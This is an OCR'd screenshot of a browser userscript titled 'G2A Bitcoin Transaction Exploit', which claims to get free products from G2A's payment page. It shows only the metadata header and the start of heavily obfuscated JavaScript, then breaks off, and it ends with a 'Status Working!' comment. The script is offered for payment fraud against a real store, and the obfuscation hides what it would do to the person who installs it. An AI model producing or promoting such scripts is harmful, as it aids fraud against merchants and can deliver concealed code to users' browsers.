 Tampermonkey® by Jan Biniok
v4.16.1
click file and save
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Bitcoin Transaction Exploit
3 // @namespace G2A
4 // @version 5.1
5 // @description Exploit G2A For Free Products
6 // @author null
7 // @include https://www.g2a.com/*/payment
8 // @match https://www.g2a.com/payment
9 // @icon https://www.g2a.com/static/assets/images/logo_g2a_white.svg
10 // @grant none
11 // ==/UserScript==
12
13 (function(_0x2c83ec,_0x241c1a){var _0x166137=_0x2224,_0x3dd28f=_0x2c83ec();while(!![]){try{var _0x17516a=parseInt(
14
15 //End Code
16 //Status Working!
17